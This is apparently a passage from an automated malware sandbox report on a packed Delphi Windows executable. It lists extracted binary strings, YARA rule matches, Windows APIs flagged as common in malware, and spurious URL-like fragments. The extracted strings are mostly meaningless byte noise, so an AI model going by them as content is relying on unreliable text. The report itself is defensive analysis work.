- ^[Y]
- ZYYd
- ZYYd
- QQQQQQSVW3
- _^[Y]
- QSVW
- Z_^[
- SVWQ
- _^[]
- _^[[
- (_^[
-]_^[
- _^[Y]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- @wnnEwcpf,gzg
- ZYYd
- QQQQQQQS
- ZYYd
- ZYYd
- ZYYd
- [YY]
- ZYYd

- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- SVWSVW
- ntdll.dll
- ZYYd
- $ZXv
- SVWSVW
- ZYYd
- r'@f
- ZYYd
- _^[Y]
- ZYYd
- $ZXt(Sj
- QSVW
- _^[Y]
- ZYYd
- $ZXt(Sj
- QSVW
- ZYYd
- QQQQQSVW
- GBr-
- ZYYd
- GDPj
- ZYYd
- ;FDtq
- QQQQQQQQSVW3
- ()_^[
- ZYYd
- ZYYd
- ntdll.dll
- YZ]_^[
- ZYYd
- _^[YY]
- ZYYd
- ;FHt
- ;FDt
- ZYYd
- <'G?
- p[`+
- ZYYd
- QSVW
- ZYYd
- QQQQQQQSV3
- ZYYd
- ZYYd
- ;FDt.
- Q+b,I/
- I >X
- ZYYd
- FDPj
- ^[Y]
- ZYYd
- ^[Y]

- ZYYd
- _^[Y]
- ZYYd
- ZYYd
- QQQQQQSV3
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
-]_^[
- _^[Y]
- ZYYd
- QSVW
- ^[Y]
- ZYYd
- ZYYd
- QQQQSVW
- ZYYd
- QQQQQQQQSV
- ntdll.dll
- YZ]_^[
- $ZXr
- ZYYd
- ZYYd
- QSVW
- ntdll.dll
- YZ]_^[
- ZYYd
- ZYYd
- QQQQQQQS
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQS3
- ZYYd
- ZYYd
- ZYYd
- (_^[
- $ZXs
- tJj(
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- <_cV
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQ3
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- [YY]
- ZYYd
- .Run("

- ")="
- ZYYd
- ZYYd
- QQQQQSVW
- .length-1)?
- ++){
- .substr(
- .length;
- ='';for(
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- QQQQSV
- QWERTYUIOPASDFGHJKLZXCVBNM
- qwertyuiopasdfghjklzxcvbnm
- g!*G'
- +pV=
- vKzv
- L<{+/M
- F%?N
- J-'b
-]mgm~
-]Dr+
- z\\J;7J
- 8HJbP$
- G]MJ
- MQ$}
- kyK'L
- b)~%$
- N#&
- B{#B
- !'k`
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQSV3
- ZYYd
- ZYYd
- QQQQS3
- ZYYd
- ZYYd
- QQQQQQS
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQQQQQS3
- ZYYd
- ZYYd
- ZYYd

- -ktvl
- ZYYd
- $clvkfgvgav?
- ZYYd
- ZYYd
- LpG S
- ZYYd
- ZYYd
- QQQQQQQQS
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
-]_^[
- ZYYd
- Z_^[
- SVWQ
-]_^[
-]_^[
-]_^[
- $Z_^[
- SVWQ
- ZYYd
- QSVW
- 0_^[YY]
- _^[YY]
- ZYYd
- Z]_^[
- ZYYd
- ZYYd
- ZYYd
- _^[YY]
- ZYYd
- TFGInt
- ZYYd
- ::lcpu
- lcpu::
- |<>|
- ZYYd
- $ZXw
- |<>|
- ZYYd
- QQQQQQS
- |(kK.
- ZYYd

- F$Vj
- ^[Y]
- ZYYd
- QSVW
-]_^[
- D$$)D$
- +\\$
- \\$;l$
- PVj V
- PVj V
- D$,PV
- D$$)D$
- +\\$
- \\$;l$
- D$;l$
- D$8;l$
- D$;l$
- D$8;l$
-]_^[
- PSj S
- ZYYd
- ZYYd
- PSj S
- PSj S
- PSj S
- PSj S
- |<>|
- ZYYd
- QQQQQQQSVW
- |<>|
- ZYYd
- ZYYd
- $ZXs
- ZX}K
- $ZXsQ
- ZYYd
- $ZXs
- ZYYd
- ZYYd
- tKj(
- $ZXs
- tKj(
- ZX}'
- $ZXs-
- ^[Y]
- ZYYd
- SDRQ;NGG
- SDRQ;RMDDQ
- |<>|
- SDRQ;NJ
- ZYYd
- ZYYd
- C$Sj
- QQQQQQSV
-]_^[
- ZYYd
- http

- '>click</a>
- ZYYd
- t&jxj;
- $ZXs
- $ZXs
- tJhD
- Pj j
- Pj`j
- Pjvj
- QSVW
- ZYYd
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- try {jwplayer().play()} catch(e){}
- ZYYd
- ytD
- ZYYd
- QQQQQQQ3
- ZYYd
- _^[YY]
- ZYYd
- ^[YY]
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZYYd
- ZYYd
- Z]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- lngsec
- ZYYd
- lngsec
- ZYYd
- lngsec
- ZYYd
- QQQQQS
- ZYYd
- QQQQQQS3
- ZYYd
- [YY]
- ZYYd
- ZYYd
- QQQQQS
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- hdw
- ZYYd

- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- h,w
- ZYYd
- h(w
- ZYYd
- ZYYd
- QQQQS
- ZYYd
- QQQQS
- ZYYd
- QQQQS
- ZYYd
- QQQQS
- &`%$
- y"|Z
- g@h)
- YzfW3k
- KFS,
- L]{
- ZYYd
- [YY]
- ZYYd
- ^[YY]
- ZYYd
- ntdll.dll
- ZYYd
- QSVW
- _^[]
- ZYYd
- ZYYd
- QQQQS
- ZYYd
- QQQQQQQQS
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQS3
- ZYYd
- QQQQQQQS3
- ZYYd
- ZYYd
- QQQQQQQQS3
- ZYYd
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQS3
- ZYYd
- QQQQQQQS3

- ZYYd
- QQQQQQQS3
- ZYYd
- QQQQQQQQS3
- ZYYd
- ZYYd
- QQQQQQQQS3
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd

- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw
- QQQQQQQQSVW
- $Z_^[
- SVWQ
- ZYYd
- Ph~f
- Ph~f
- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd
- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd
- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd

- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR

- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- r*PRf
-]_^[
-]_^[
- PSWj
- PSWj
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP
- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- ;_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- ;_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]
- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX

- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]
- ZYYd
- QSVW
- YZ]_^[
- $)D$
- $;L$
- _^[Y]
- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[
- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 8 (probably unpacked / injected by the sample)

• Module 8 rich signatures

• Module 8 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsPacked (Entropy Check)
- HasOverlay (Overlay Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)
- Delphi_Copy (Look for Copy function)

• Module 8 strings

• Module 8 most interesting strings

• url | valid domains | tlds: H-.Bt
• url | valid domains | tlds: b0.Gp
• url | valid domains | tlds: "X.Sr
• url | valid domains | tlds: .NO.
• url | valid domains | tlds: .mD&
• url | valid domains | tlds:).in
• url | valid domains | tlds: .Mm R
• url | valid domains | tlds: .mq$
• url | valid domains | tlds: $y.Jm/
• url | valid domains | tlds: .gi}hcvo
• url | valid domains | tlds: g.va>-vO!.v
• api | frequently used by malware: ExitProcess
• api | frequently used by malware: GetProcAddress
• api | frequently used by malware: LoadResource
• api | frequently used by malware: Sleep
• api | frequently used by malware: ExitProcess
• api | kernel32: FindResourceW
• api | kernel32: GetCommandLineW
• api | kernel32: GetModuleFileNameW
• api | kernel32: LoadLibraryA
• api | kernel32: LockResource
• api | kernel32: SizeofResource
• api | kernel32: VirtualAlloc
• api | kernel32: VirtualQuery
• api | kernel32: GetProcessHeap
• api | kernel32: HeapAlloc
• api | kernel32: HeapReAlloc
• api | kernel32: HeapFree
• api | kernel32: FreeLibrary
• api | kernel32: GetModuleHandleA
• api | kernel32: RaiseException
• api | kernel32: RtlUnwind
• api | kernel32: MultiByteToWideChar
• api | kernel32: GetCurrentThreadId

• Module 8 other strings

• NCDU
• e@K23t_
• Pxr33
• Ht6/(
• 2][d
• y5AWHaJ
• ;J'i
• eb(B
• 7 UQ
• FC?4
• awMcy
• 3qB['
• 8.P@
• 1kmB
• fAZp
• EX-Qi

- [cIMl
- 2,Fz
- `3k-op
- n<htO
- JQ~7B2iE
- C%F2
- b<0e<C
- o^@"7NE
- E'tE
- BA^Wd
- knU[c
- 5AN3Hh
- +q8Q
- @3ssy
- ojF 4S
- v8kg
- Sq7hR
- ww4i`?4}/I_
- UkFpA
- Ra`9K
- tKs4
- w1tH
- {x#vah7}0kPB[[
- j.77
- 51|m
- l~7U
- uQAF4
- P1<l
- mIqkG
- 1BXb
- nt9k
- L5Ib
- veuI7!
- aaf}
- qMU:
- D+Me
- ec=mUl
- `_OL
- LUH8'q
- Q'4AKX
- \\A@g
- O)1v
- @[Gu
- @,i+
- Q|@J3
- :Q 3
- iziKQ
- 5fX`
- AW12
- XaeH
- 5LnA{
- 5d5%
- DjNEAp
- 3AZWU
- A6)p>as
- C5|U0k[
- jK4EP

- "SValKe!
- kvaEGm
- 2`u<WWLO%z
- M2mfuKs?
- =2E7L
- {|=e
- E-?b
- HQlUWn
- J)U6
- egLL
- pv0u
- .R0h
- 0J@a
- W6~ncOE.
- ea~SAlR
- <DIzQU
- 9`aITiZRC
- bL3u
- Y>^]2
- R9K1
- qHlu.Uc
- MvT7
- K^~Au`7GG6s_\\>
- BJruK
- F9uTP
- j'x6
- BHuJ
- eD '
- ZCAZg
-)h &2
- 3w)<e;%
- |;Lo8c1r
- MOtw
- J.9L
- "y7)y
- 79rN"?gb.
- \\=[3
- EDR|vi
- x^8?eJ
- \\8\\)
- pv^pe
- \\;n6'z4
- `S6S
- 2EW1v
- 0VHKw
- ~IloB
- cl0[X
- 8c71oil
- arau
- RThdI
- 8DoF^g}
- 92wJK"
- H'AjUQMX0T
- KqxMe
- TMjge
- _-U5YcWj
- b\th|u

- fVZo
- BaE3
- fGMJu
- 5 (Uk
- D07s
- F6hD
- oAHVR
- 5B>v)
- _?Un
- U6|i
- ~Em5
- QiTP<i
- -e]5
- E4D=
- iIIa&MX;`E
- L]|4O
- I;Itu
- ISj<
- @v%IZ
- 2Q|y3NK
- >FB`1d3`-y
- G8:P
- 4}IL~4u
- <ACG
- U1M4
- 6'J C4y
- JX0&,
- i?4CD=O
- _@Ui
- 'o:,
- deOG
- _e`YS
- nVoE
- aG-<
- Z49x
- (~N1
- WiPz
- a}Ec}
- @os
- 5Ye7
- 7fEEW
- E5od
- ua7g{aj
- ZOK<1u{S
- WqZ3
- R1V9@:
- KoN
- W4IC
- b67rTl
- O~Dq+
- 3dfL
- 8DUF4
- PsI_h
- OnzM
- N{\t8@1B
- xe]g
- {1!hF

- uvk{g
- ygjBni>6
- Ni19X
- uzpxM6hT
- >aR?8^q
- ?_?u4o:
- <FS`]g`9a
- vVel
- C7Gg{lP7AY
- p:ri
- loQ-
- 8wXP
-)AHzc4
- aa\tE~Y=Ya
- .p{ii
- }0Hk
- xB:4N
- (+_2
- y~ejO
- >w9C
- JAA;wi
- I8Tl
- e\\}O
- 1(l`5
- PbEtm
- NRk3?7*{s
- ImdI
- OY#kR
- :J>LI
- 4jND
- AOxg{
- nD?ED
- "vCYa
- a7Gl
- v>?6m
- 8EZ~
- V@[lA
- .8R0
- E;H%
- U;{e
- L=c0
- ARw{K
- 175xc]
- nG~~o
- 77Ke
- PaTl
- ?`i4
- 9Er|
- gl<o@
- 5j7q
- r!7A
- AV&z;"
- NIJFz6
- ct@O
- 1euk
- iYB=eu
- 4m":J

- cia2Ql
- 0dL
- TO0}@}3EeNH
- Eok)
- 3H'W
- OWCl9
- u[Z"_H>0?
- u2aL
- 2]Be#l
- K8QX'
- z/w"9Wo
- SMimK
- UqzB/iP
- _j@p|a@o
- eN@kG7v|
- *Gz0N
- LAB6
- 3b{9 D
- \\Axg0C"
- 10gc
- NWPoe
- K+6B
- +NAj
- A>vm
- \\;6c
- 4dCYbeo^-
- C66Z
- cz4PU
- 0PN3b
- _E9ks7
- Cga<
- f9GQ
- 8rxT
- NVxrl0E
- {c9nM
- ~AR]cOO~p>tH
- 4b?|2
- rsh7
- z=JHf\tOxPI
- 093!
- beba
- PJj`J85Af^5x:
- 9w4\t:D
- 0zGaB"T6Xe
- 1a1A@vs
- ra6L
- CdY3
- 6(pm
- MNoFt
- GHR5
- DA58Y
- pF3\\-
- A2iPv||R{b
- @fpi
- 2n70
- 8]}-p
- +@F>Ro2M

- wK1iV
- 74/4
- j2N<O90uuB
- 5GlQ
- {\\E3E
- Sf0|x1QF}a
- zB\\U6l
- XiId
- }e{P9&
- k,HO
- GJoQ
- 7Gp3[n
- QgEM%
- w?1+O
- GJ@e
- t3$'Aah
- EWcX
- DK9:
- ,AyR<
- bS;a
- oBBg
- '#9Rf
- EI+@
- 2@9d
- Qiqq
- 4S g"W3
- IX):
- jFeaO8u
- 52n/
- 2x;o'
- e(@v
- f':1
- Ak'4
- 3T"fc
- 3h%yd
- ,CRU$A
- 5a&f;
- m)Ox
- 8{}sJ
- 6?C,L
- uq~Z
- [/0A
- uwM&
- <Be;
- >6vf
-]8Z$
- v0'F
- :>e-t
- 29l^
- ;O#^U
- (50O
- 47NG
- IMe"
- 6<W;
- _>G2
- 0K9M-}^
- }@OV

- &5s"
- :}oM
- e#X+
- 8{,3s
-)OEv
- xdO[
- VAN[
- tXiT
- R8f>a+vL
- eq:}
- 2N7_}
- "P\\9
- V\\2PK
- 2DJO
- EHi@
- ~C.v2
- rDIq
- l667
- V{U=
- 9X A.+@35
- wpOt
- ^?/0((I
- ;3'4
- 4r$T+
- 8?30L*e
- |ECj
- t+P3
- u]u"<
- E**4&
- j40>
- H7M5
- +eG|
- =U~f
- 9o=u
- utB?
- 6-3E
- 4`OQ
- 78m!yN
- yaxmv
- M:}&E;
- &)I.
- =24~
- mG#O
- pKunr
- B8SV
- tpQu
- 14EB
- 5X/r
- >V9g(
- b==Ev
- &,I,f
- -0?d#
- I7{K}Oy\\vxv
- 1}-y]Xd\tl
- iL)n
- aH43^hV0
- NDg6

- Os1r
- ;1W!a
- ;F!O
- :*6*
- 6G4@'N
- 7\"'!
- O?h$
- [k{4
- ?3=A0o
- |o/M`B^a
- A*:7
- <5/g
- 69Kz
- '6Vi
- 6B9l0z=p+
- u-J5
- m3B H
- ^l~F*
- t3&iH;
- ',@uc
- q0!4rjO
- ,63g
- D4UR
- (<0{
- H6g!
- x27|*\tP
- e5tE
- L<vE
- ?5A?{-
- RI8
- q?8z
- =</'A
- 15/-c
- q(Zc98
- ~l4:9N%]E
- >"IF@
- ivr~
- %15i;
- 10'PH
- 8~FwEIS
- @eHY
- G88h
- pALl
- 1Fp-Z
- l1<Z5z!
- StO8
- G.4>
- uZvi~
- i=Fx
- 8WA`
- ;$46:K0S4i:
- B6X2
- j~ 3}
- ,9p3pRyjuux
- +>& A
- %<..1B>eA
- yl~Qza

- 8P7V$e
- .>133Q9W=
- E:M@s
- 14&4
- Z?Z)i
- &1Ii/
- tUyQ}
- I7v]qdp
- Fz9S=f:o3
- m;Q8Z>k6h$sE
- <<8C?O?V8W<o:o,~
- e=I/R@ail
- u_TX
- =/8,?7==.@
- 7w"|
- EwSpn
- Ac3p
- &3 $9D3g>
- 4{Uq
- N"5?
- v5MG
- 67$8:3D4o?
- KoSTX
- ;"88Lo
- ?+30275@8I>m=n>q3
- 71~I
- *:7f4
- !(&;<36:3C6H2R?X8`;o=s>z8
- FvwE
- 7:0T
- dSohD
- U'\\YkA
- 4?u{Te
- G+f'Ao
- XEEs
- TTAGM
- gJ0R
- V8uK
- & A?q@[U
- +DaK
- ~lVE.
- l.U!"
- 0F I
- gEK#
- wC9_wO
- Osn6
- *8kCv
- f`3(-
- {cIEY
- 3NXL
- ioMNe
-)8Ha
- xA]G
- ze|A
- kw}JIeq
- E~p(ukOO
- a]OAlrZDF$N

- oJ0vgD
- 3E]FjN>`M
- dgUy
- SgoH
- <Q4KN
- 6:Gm
- C{'a
- /e#O
- 3Gk$,
- khiZ
- 4\tFsg
- nuZ~e
- e+*B
- !*6AE^
- .%O1
- $-E@W
- C%^O}
- "AI_
- '0OO
- l'QFoq
- Z uJ
- U>)G
- $i:uk1
- f+XF6i}
- x.Ex6
- -3S^*
- 4EB!'4
- Tg5A~
- }2J1,
- !K7Q
- $^/7
- k0`
- 6$`m
- `U3I
- H0Nv
- I-YJR
- U@`n
- 41-_c
- 'vKE=
- %8 &
- +bVI
- yu :
- 5&7B76
- 4(mA?v
- be|X
- !W2G
- \\(&e;
- J3\t9c
- ij`)B
- L3@V
- /uvef5ik
- \\lar
- /'p8
- RAY%F
- D:A)
- #{Ubm
- R9?6

- Qk&I;
- 3{,T
- Cre|J
- %H7">
- $9G=w
- *0J1
- .~C7
- e@<!
- @2s-
- {AR8#
- NY0<
- I;:7S>
- u7h@1&
- -)`Yi
- HDi'
- R4A<
- /2;Q
- 025%MT
- a)T
- +EI1
- RaS(S
- 63!3
- A#gz
- U/5"
- a/y2
- `(C8C0?
- :9\\;
- +cAx
- ci_6
- y 1p#
- .?eV
- 5HkN*PO
- |!`1
- \\M(C8
- K/EGHO
- K.KOB
- VU]S
- 8f7G
- uT,c
- 5~T
- *>qDI6
- //DE
- L1WM
- b%D3
- \\dE>
- IN"g7
- MnIh
- X`!1
- ci8g
- "o[G
- "Ublc
-]T[UWUQQJR
- 4I(\t=
- !>>>E
- &Dx9;
- I;Q
- aMIR

- O,,1
- z/i+
- &Me;/
- CIT*N
- hO%`3,
- cmJ8l
- MEsy
- A,PJ
- '^g=O
- ,8da)
- lgU9)Q
- R1I}
- Mp>A
- 2_g6
- sC% i
-)VI\tO
- PNi1
- Lj(1
- A.yN
- WB(%U
- C6/a
- p^iH
- 23J(eB
- 0XC3
- `53&1U0
- 6Dm!
- [Y8
- 9<;B
- 1q#&
- 0a1G"
- 6Sv`
- @~'5
- P)2&
- ME{>L$et
- ^1vs(
- oG)q)
- Mk'0? _0
- (V2B|
- a_E3QG
- AuR,
- gy"6
- TF*1
- 5JL)
- af.X
- :7[gR
- ;4"
- v#46u-
- ;]ZEH
- Nn.u
- A1@$5
- +W3!
- uBF#d
- A3,1
- J4"?
- Ea#u
- ScL5I
- Ij(l

- Q/+e
- Jj$U
- D1&Y;
- G34/
- uK@2
- ;Oq|
- (W2Z
- 4FWI
- ID\'"
- As+%
-]B.A
- 'Iev[
- $Du,
- R1L-
- 9i<LE0`.
- [y5zY
- ZON<
- d9ZC
- N,4W7mt?
-)8K)l
- r1Cf@
- %%2:
- {{t9
- #v3L
- u@$h
- `N6wa
- P\\4=
- 2Mh9
- e"Dn3
- Rh[B2
- ZQ@+a
- nI@a
- 3uKrj}iCc
- Ebg<G
- (b2-k
- v5V+
- K&sE;
- /?O/
- A;jO(
-]Xn5
- [GrD4
- u+itX
- ZKPojsJmMo
- N2x]
- e;"
- R4|d
- @ye]
- p*GI
- a@/;
- 5Nq);
- '$G0
- L%:E
-)s3 S
- nU&2\\
- z5R*M
- 4!}Y
- P 3F

- |:,7a
- lDoU
- ikuo9]
- mCo
- {A54~-
- \\j*4:
- l68/
- W9N)B
- f9(@
- 4{|^
- RLJ\\7
- n:3FT 5
- yK[#lO
- 8";>
- lAX)?
- q78 +=H
- a|oom
- Ef|`k
- l]iU
- !sDli
- !C5S'
- tl 2
- G5"B;U
- AZ$i
- moZ-
- d5^_
- EEONGOk
- Z2i^
- xuxO
- ?-G6
- r"vwbqew3
- !Waa
- bqoh*
- v77M
- 57l]%Z
- u7kBe
- &z9.p;
- 8%`Z
- 0$;3
- .X84
- ,OO`
- "E7
- E&&?
- .mj8q
- nES[W
- 7tl_
- +0N!dA9NA
- <K!i=
- 65c@h";l
- Up9f
- l$WEa
- LGF1
- +"UuD
- \\nEe{
- qPZAk
- >(2
- [@o:

- aIM@r|
- ?#2`
- 2Az7
- @M=1!>i
- N:jO
- ydPH7
- A`gp
- u^n$[
- C)e%
- [SvI
- =85J
- ja/,X,3
- .1K~
- !Q]0%
- 1NYQ
- e!Mm
- H(23
- 0':C0
- >|OX
- epM4
- "O,|
- W?3;{
- 9'A_
- L$9'9
- 62Dy
- I>!6
- ab[b
- 9K^v
- ~IKF
- (t8(
- Ulnwuasl
- 0<@c
- ge6
- ek;_U
- y6lm
- g,+8(
- ?]9VK
- o*)#
- (QPO
- 8k6t
- Y<S5YI
- 9"}A/
-)Zk5
- -FId
- "^d1
- >ZU&
- ,4f{
- KaJ-
- 6KqI
- VRA_BGE
- XUQ[OFVA
- jexm|afn
- 7VMV@
- A1f5
- J\tzO
- n5V\\
- -3@d

- W`m#6
- 42P
- r0}LZ
- 4mozw
- }"E
- 0^_&
- lKIU
- KK!I
- A=wDp
- #m" 1
- N!_6
- M4h2K
- 7HJr
- c++a
- :,i/A
- KCL&1
- /t1mb
- *~Yu
- 9vgm
- 7Iq'
- Cg0&
- E-lK
- 2035<:4;h0)
- "j6P&
- 9\tI7
- qPEr
- i%w\\
- p'Q7(
- E{ag
- YA,Z9
- t6-UQq
- uJ,e
- _Vz<'yEK5
- %:'Se
- }_9\\
- 8vU3
- Z.q9
- 7Ec!A
- D2B!,
- t,A"%
- o'D]
- KE_
- x+AF
- T$F70
- iPno
- zn fU
- AkiW-
- -acH
- l_0]
- P4/U
- HdfPA
- D +3
- 0Hn>
- k]4I
- -9*%
- RR|5N
- o)J^

- #y!4
- 7O!qi
- 9oa5
- pB<e:
- Z1>Vt
- Ie^Q
- Gh|u
- ED9o
- VmE#p
- DepmBtl
- j9~Gx
- pAux[
- O#.p
- tiE,)
- KO+
- Zl(*O
- +BA13
- 6)sNc
- dKAK
- &s8V;
- Ji#a
- c!d9l
- ,3JT! kE
- {e@{
- Yif,
- %lKZ
- d;*iA
- a~r!
- Wk"8
- BK-i
- :8}W
-)0O
- :5?2
- qh;6
- Ne ^
- HSko
- 3Ge:*C:.
- f4sD
- p$a%
- e'!
- B|EY
- >)E2
- 1\t&g;
- CMO
- I/eLWl
- Avr6
- v3[x
- ?~0n
- >,s4
- r~z-9
- RX_F0
- ?]UP
- '~s3
- OElLjl-
- m{om
- O.BiV
- OBi

- eoSBh
- cdfu
- 1j4E
- Jcq8
- H-1>
- 33{d
- OUtl
- C1%w
- Fu}c
- %P1O
- /5JR
- Co$+
- ule\\{
- AShq)yOJ
- 7@q9
- =:eN
- aDwz
- 0c<$;
- A1!@
- %f49]
- .uB`
- RJeT
- 9V[t
- eV#Dl4
- 0-6k@
- 9yNE
- H^)Q7
- !$f{5
- [##2
- Af J
- j3g7i$
- @3;e
- 0|eX
- 5mUE
- yI\tC
- '/gA
- T(uf
- s7SE\\
- o9GI
- Z]4m
- #4\t(
- o=&pY;
- E$65
- k2EO
- \\qe:]
- gGEA
- ejh?-
- A!/(
- {0I,
- (aix
- lcu~eJ
- 8:']
- onC>X
- \\,;u[
- ^<e>
- aV}TI=
- 0uIA

- *s Id
- >lBo
- ,V.E
- '*Aip
- uRp<
- D!Y1z
- DAs$
- /B6_
- E5<B
- gH2A
- dfO+?
- ;OH%k
- eT,5
- 5'D>
- H16-H2
- K58/
- dD$%0
- ~"}0[
- %Eb8&
- :N|I
- >V)5
- 0LDE;
- v<7w
- 0NJ+
- A!<Z
- 9\t$w
- r[4E
- 9#ESJ-
- 8E+"
- 6qnv
- Ju'a
- [G|2
- <6=3ay
- 0!q|
- w\t1^
- B5"-
- <c_4
- *6TK
- E *#E
- 8I x
- q"\tu
- &Wo;&
- &a;%<M
- EA"R
- _1X
- 8Po@
- GRUG
- 8E@|L
- FTFE/
- DR!8
- o2{s7
- w;2E
- {J2:
- U,sr
- 6EQE
- G.tS3
- @5pJ

- m2<Ar
- (!Phu
- ,5F2
- DIY-
- hGj"u
- ON"X
- SIc/
- Kj!2
- 6` @
- I.X&
- gcC9
- ^8rf)
- OTG`
- m p9
- N5F
- Ujn(~./e
- O+ 9
- OSa}
- }jE
- *>uL
- j2:)k
- NofkK
- EQ]D
- 5Sfm;F6
- Da0Q
- C=D9
- C3-Y
- l%D4
- !Iuk
- w7qz
- V<eG
- Wju<^
- dkqi{
- 6xMx
- /R<uY
- fY$9
- w}7O
- g!^5
- L96E
- !fEa
- EMv3
- 7*V]
- u{U}l
- `qeV
- XP5
- !m/0
- >KA-
- %JI*
- nWeU
- :Xkbo
- OQge
- Gnmoa%
- ;A&p;
- 'flit
- iP;\\\\
- I*-)L
- k.8f%

- wOwG
- @o3"$
- if$#[
- J"+o
- kA":k
- 4o_[
- z`~-u
- ,aA*
- N0$+
- `5)@
- Ta$!
- O-$u
- /3{-
- @pa:
- Ki#W
- AKy=P
- Ok$-
- wo5
- 9\\$r
- 9DrY~
- iD2D
- yGs8P
- iD)1'
- #g)"I
- [&r2;
- O8*3
- nIE:B
- ^FmPu
- _a_&
- &fgu4o;
- is0Q
- M!0&
- :.=e"5
- GuR:
- FV)i
- jE a
- k)6:
- O1.p
- /Egx:Os
- a(Sg
- iZG\ta
- !e\t(
- 5UxTF
- #2cq
- E@BY
- 'EsV
- ky*1
- nYFMU
- v,99
- s+UV
- Wi8
- j_6%}
- *om7
- "b9o
- hYn0
- 8O<%O
- 2JY"4i0

- JKDU
- HGIO
- JDOY}
- o:(q
- X2,=
- I4VW
- @aZV
- N(\\eQ
- qEo
- #3I2
- fpmta*pi
- aed$^
- n9kE
- *_zQa8#
- AI{c
- tOR;PU
- aR\tt
- 4ez
- -pt3ejn.E
- uI:!9}S
- !TY6
- /S8B)
- &%n6
- :1<v[1
- uuhbv
- iNgf
- I.;4(P
- bA3RTT
- 9^$X
- !H95
- Xj!.Oee
- zO|N$3
- i=x^
